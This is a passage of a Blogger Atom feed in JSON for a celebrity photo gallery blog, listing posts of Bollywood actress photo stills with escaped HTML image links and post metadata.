href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s2560\/photo_2023-03-25_13-00-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s16000\/photo_2023-03-25_13-00-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/5340865966193033667\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html","title":"Super Hottie Stills of Kriti Sanon im Black Outfit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s72-c\/photo_2023-03-25_13-00-08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8878276391531045380"},"published":{"$t":"2023-03-25T03:09:00.009-07:00"},"updated":{"$t":"2023-03-25T03:09:49.279-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glamorous Stills of Simran Kaur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s2560\/photo_2023-03-25_10-02-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s16000\/photo_2023-03-25_10-02-24.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s2560\/photo_2023-03-25_10-02-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s16000\/photo_2023-03-25_10-02-25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s2560\/photo_2023-03-25_10-02-26%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s16000\/photo_2023-03-25_10-02-26%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s2560\/photo_2023-03-25_10-02-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s16000\/photo_2023-03-25_10-02-26.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s2560\/photo_2023-03-25_10-02-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s16000\/photo_2023-03-25_10-02-27.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s2560\/photo_2023-03-25_10-02-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s16000\/photo_2023-03-25_10-02-28.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s2560\/photo_2023-03-25_10-02-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s16000\/photo_2023-03-25_10-02-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s2560\/photo_2023-03-25_10-02-30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s16000\/photo_2023-03-25_10-02-30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s2560\/photo_2023-03-25_10-02-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s16000\/photo_2023-03-25_10-02-31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8878276391531045380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html","title":"Glamorous Stills of Simran Kaur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s72-c\/photo_2023-03-25_10-02-24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2321368527430449297"},"published":{"$t":"2023-03-25T01:45:00.006-07:00"},"updated":{"$t":"2023-03-25T01:45:48.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mesmerizing Shraddha Das in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s2560\/photo_2023-03-25_10-01-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s16000\/photo_2023-03-25_10-01-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s2560\/photo_2023-03-25_10-01-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s16000\/photo_2023-03-25_10-01-37.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s2560\/photo_2023-03-25_10-01-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s16000\/photo_2023-03-25_10-01-38.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s2560\/photo_2023-03-25_10-01-39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s16000\/photo_2023-03-25_10-01-39.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s2560\/photo_2023-03-25_10-01-40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s16000\/photo_2023-03-25_10-01-40.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s2560\/photo_2023-03-25_10-01-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s16000\/photo_2023-03-25_10-01-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2321368527430449297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html","title":"Mesmerizing Shraddha Das in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s72-c\/photo_2023-03-25_10-01-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-699616075501169613"},"published":{"$t":"2023-03-25T01:44:00.005-07:00"},"updated":{"$t":"2023-03-25T01:44:29.475-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mind-blowing Clicks of Rashmika Mandanna"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s5900\/1679649054728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5900\" data-original-width=\"2724\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s16000\/1679649054728.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s5520\/1679649108910.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5520\" data-original-width=\"2548\" 